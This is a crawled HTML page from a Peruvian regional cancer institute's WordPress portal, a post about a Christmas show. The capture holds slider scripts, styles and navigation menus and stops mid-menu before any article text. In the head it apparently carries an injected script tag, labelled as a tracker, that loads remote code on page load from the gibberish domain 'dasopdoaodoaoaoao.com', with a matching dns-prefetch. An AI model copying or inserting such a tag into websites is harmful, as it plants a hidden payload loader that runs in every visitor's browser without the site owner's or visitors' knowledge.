

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://portal.irencentro.gob.pe/iren-centro-realiza-show-navideno/
body_size: 17040
content:
<!DOCTYPE html>
<htmllang="es">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"> 
 
    <!-- Required meta tags -->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>IREN Centro realiza show navideño | Iren Centro</title>
    <meta name="description" content="Instituto Regional Neoplasicas Iren Centro">
    <!-- #region Jssor Slider Begin -->
    <!-- Generator: Jssor Slider Composer -->
    <!-- Source: https://www.jssor.com/demos/image-slider.slider/=edit -->
    
    <script type="text/javascript">
          window.jssor_1_slider_init = function() {

            var jssor_1_SlideshowTransitions = [
              {$Duration:500,$Delay:12,$Cols:10,$Rows:5,$Opacity:2,$Clip:15,$SlideOut:true,$Formation:$JssorSlideshowFormations$.$FormationStraightStairs,$Assembly:2049,$Easing:$Jease$.$OutQuad},
              {$Duration:500,$Delay:40,$Cols:10,$Rows:5,$Opacity:2,$Clip:15,$SlideOut:true,$Easing:$Jease$.$OutQuad},
              {$Duration:1000,x:-0.2,$Delay:20,$Cols:16,$SlideOut:true,$Formation:$JssorSlideshowFormations$.$FormationStraight,$Assembly:260,$Easing:{$Left:$Jease$.$InOutExpo,$Opacity:$Jease$.$InOutQuad},$Opacity:2,$Outside:true,$Round:{$Top:0.5}},      
             ];

            var jssor_1_options = {
              $AutoPlay: 1,
              $SlideshowOptions: {
                $Class: $JssorSlideshowRunner$,
                $Transitions: jssor_1_SlideshowTransitions,
                $TransitionsOrder: 1
              },
              $ArrowNavigatorOptions: {
                $Class: $JssorArrowNavigator$
              },
              $BulletNavigatorOptions: {
                $Class: $JssorBulletNavigator$,
                $SpacingX: 16,
                $SpacingY: 16
              }
            };

            var jssor_1_slider = new $JssorSlider$("jssor_1", jssor_1_options);

            /*#region responsive code begin*/

            var MAX_WIDTH = 2000  

            function ScaleSlider() {
                var containerElement = jssor_1_slider.$Elmt.parentNode;
                var containerWidth = containerElement.clientWidth;

                if (containerWidth) {

                    var expectedWidth = Math.min(MAX_WIDTH || containerWidth, containerWidth);

                    jssor_1_slider.$ScaleWidth(expectedWidth);
                }
                else {
                    window.setTimeout(ScaleSlider, 30);
                }
            }

            ScaleSlider();

            $Jssor$.$AddEvent(window, "load", ScaleSlider);
            $Jssor$.$AddEvent(window, "resize", ScaleSlider);
            $Jssor$.$AddEvent(window, "orientationchange", ScaleSlider);
            /*#endregion responsive code end*/
        };
    </script>
    
    <style>
        /*jssor slider loading skin double-tail-spin css*/
        .jssorl-004-double-tail-spin img {
            animation-name: jssorl-009-spin;
            animation-duration: 1.6s;
            animation-iteration-count: infinite;
            animation-timing-function: linear;
        }

        @keyframes jssorl-009-spin {
            from {
                transform: rotate(0deg);
            }

            to {
                transform: rotate(360deg);
            }
        }

        /*jssor slider bullet skin 031 css*/
        .jssorb031 {position:absolute;}
        .jssorb031 .i {position:absolute;cursor:pointer;}
        .jssorb031 .i .b {fill:#000;fill-opacity:0.6;stroke:#fff;stroke-width:3000;stroke-miterlimit:10;stroke-opacity:0.8;}
        .jssorb031 .i:hover .b {fill:#fff;fill-opacity:1;stroke:#000;stroke-opacity:1;}
        .jssorb031 .iav .b {fill:#fff;stroke:#000;stroke-width:1600;fill-opacity:.6;}
        .jssorb031 .i.idn {opacity:.3;}

        /*jssor slider arrow skin 051 css*/
        .jssora051 {display:block;position:absolute;cursor:pointer;}
        .jssora051 .a {fill:none;stroke:#fff;stroke-width:360;stroke-miterlimit:10;}
        .jssora051:hover {opacity:.8;}
        .jssora051.jssora051dn {opacity:.5;}
        .jssora051.jssora051ds {opacity:.3;pointer-events:none;}
    </style>
    

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Iren Centro &raquo; Comentario IREN Centro realiza show navideño del feed" href="https://portal.irencentro.gob.pe/iren-centro-realiza-show-navideno/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/portal.irencentro.gob.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://portal.irencentro.gob.pe/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://portal.irencentro.gob.pe/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='normalize_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/normalize.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/bootstrap.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='style_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootmap_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/css/bootstrap.min.css.map?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font_css-css' href='https://portal.irencentro.gob.pe/wp-content/themes/irencentro/fonts/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.irencentro.gob.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1768672125" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://portal.irencentro.gob.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.irencentro.gob.pe/wp-json/wp/v2/posts/717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.irencentro.gob.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://portal.irencentro.gob.pe/iren-centro-realiza-show-navideno/" />
<link rel='shortlink' href='https://portal.irencentro.gob.pe/?p=717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portal.irencentro.gob.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.irencentro.gob.pe%2Firen-centro-realiza-show-navideno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portal.irencentro.gob.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportal.irencentro.gob.pe%2Firen-centro-realiza-show-navideno%2F&#038;format=xml" />
<link rel="icon" href="https://portal.irencentro.gob.pe/wp-content/uploads/2020/08/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://portal.irencentro.gob.pe/wp-content/uploads/2020/08/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portal.irencentro.gob.pe/wp-content/uploads/2020/08/favicon.ico" />
<meta name="msapplication-TileImage" content="https://portal.irencentro.gob.pe/wp-content/uploads/2020/08/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			
.navbar-toggler /*29022024*/
{
background-color:#fff;

}
.slider{margin-top:25px}
.wp-image-3000{
	width:724px
}
.wp-block-table{
	width:724px
}
.nuevo p{ /*26032024*/
	margin-top:34px;
	
}
.nuevo .row ul{
	width:800px;
	background:#C5E7F0;
	padding-left:34px;
	padding-top:30px;
	padding-bottom:30px;
}
.nuevo .row a:hover{
	background:#F0ECC5;
}
#pop-up{
	top: 20px	
}
#pop-up div{height:200PX	
}
#pop-up div img.img-fluid{max-widtH:100%; height:100%}

figure.wp-block-gallery-4{/*para galeria en upla y uc */
	margin-left: 15px;	
}
figure.wp-block-gallery-3{/*para galeria en upla y uc */
	margin-left: 15px;	
}

.fondocuerpo .nuevo .wp-block-file{
	width: 200%;
}

/* Submenús con hover para clases comunes */
nav ul li ul,
.menu li ul,
.navbar-nav li ul,
.main-navigation li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    z-index: 999;
    padding: 10px 0;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}

nav ul li,
.menu li,
.navbar-nav li,
.main-navigation li {
    position: relative;
}

nav ul li:hover > ul,
.menu li:hover > ul,
.navbar-nav li:hover > ul,
.main-navigation li:hover > ul {
    display: block;
}

/* Transición suave */
nav ul li ul,
.menu li ul,
.navbar-nav li ul,
.main-navigation li ul {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.3s ease;
}

nav ul li:hover > ul,
.menu li:hover > ul,
.navbar-nav li:hover > ul,
.main-navigation li:hover > ul {
    opacity: 1;
    visibility: visible;
	
}
/* Tercer nivel (sub-submenú) */
nav ul li ul li ul,
.menu li ul li ul,
.navbar-nav li ul li ul,
.main-navigation li ul li ul {
    top: 0;
    left: 94%;
    margin-left: 0px; /* opcional, espacio entre submenú y sub-submenú */
    position: absolute;
    background-color: #fff;
    display: none;
    z-index: 1000;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
}


/* Agrega una flechita > a los ítems que tienen sub-submenú */
nav ul li ul li:has(ul)::after,
.menu li ul li:has(ul)::after,
.navbar-nav li ul li:has(ul)::after,
.main-navigation li ul li:has(ul)::after {
    content: "▸";
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
    color: #fff; /* o el color que quieras */
}


.btn-fb-flotante {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 9999;
  background-color: #1877f2;
  border-radius: 50%;
  padding: 10px;
  box-shadow: 0 4px 6px rgba(0,0,0,0.2);
  transition: all 0.3s ease;
}

		</style>
		</head>
<body>
<div class="cabecera">
    
    <div class="superior">
        <a href="">Prueba</a>
    </div>
    
    <div class="menu">
        <!--Navbar -->
        <nav class="navbar fixed-top  navbar-expand-lg navbar-light">
        
        <div class="container">
            <a class="navbar-brand" href="https://portal.irencentro.gob.pe/">
                <img src="https://portal.irencentro.gob.pe/wp-content/themes/irencentro/images/irenlogo.png" width="100px" alt="">
            </a>
            
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavDropdown">
              
              <ul id="menu-irencita" class="navbar-nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a title="Inicio" href="https://portal.irencentro.gob.pe/">Inicio</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79 dropdown"><a title="Institución" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Institución <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a title="¿Quienes somos?" href="https://portal.irencentro.gob.pe/quienes-somos/">¿Quienes somos?</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2838"><a title="MISIÓN Y VISIÓN" href="https://portal.irencentro.gob.pe/vision-y-mision/">MISIÓN Y VISIÓN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a title="Reseña histórica" href="https://portal.irencentro.gob.pe/resena-historica/">Reseña histórica</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a title="Organización" href="https://portal.irencentro.gob.pe/organizacion/">Organización</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1653"><a title="Directorio" href="https://portal.irencentro.gob.pe/directorio/">Directorio</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a title="INFORMACIÓN EPIDEMIOLÓGICA" href="https://portal.irencentro.gob.pe/informacion-epidemiologica/">INFORMACIÓN EPIDEMIOLÓGICA</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Infraestructura" href="https://portal.irencentro.gob.pe/infraestructura/">Infraestructura</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4991 dropdown"><a title="Tarifario" href="#">Tarifario</a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a title="TARIFARIO DE PROCEDIMIENTOS ADMINISTRATIVOS" href="https://portal.irencentro.gob.pe/tarifario-de-procedimientos-administrativos/">TARIFARIO DE PROCEDIMIENTOS ADMINISTRATIVOS</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a title="Tarifario Institucional de Procedimientos Médicos y Sanitarios" href="https://portal.irencentro.gob.pe/tarifario-institucional-de-procedimientos-medicos-y-sanitarios/">Tarifario Institucional de Procedimientos Médicos y Sanitarios</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4792 dropdown"><a title="Convocatorias &gt;" href="#">Convocatorias ></a>
	<ul role="menu" class=" dropdown-menu" >
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5196"><a title="Convocatoria PROCESO 276 – 2025" href="https://portal.irencentro.gob.pe/proceso-276/">Convocatoria PROCESO 276 – 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4473"><a title="Convocatoria CAS 2025" href="https://portal.irencentro.gob.pe/convocatorias-cas-2025/">Convocatoria CAS 2025</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2782"><a title="Convocatoria CAS 2024" href="https://portal.irencentro.gob.pe/convocatorias-2024/">Convocatoria CAS 2024</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2646"><a title="Convocatoria CAS 2023" href="https://portal.irencentro.gob.pe/convocatoria-2023/">Convocatoria CAS 2023</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4279"><a title="Convocatoria Concesión Cafetín IREN Centro" href="https://portal.irencentro.gob.pe/concesion-cafetin/">Convocatoria Concesión Cafetín IREN Centro</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2635"><a title="Atención en el IREN Centro" href="https://portal.irencentro.gob.pe/atencion-del-iren-centro/">Atención en el IREN Centro</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-584 dropdown"><a title="Documentos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Documentos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
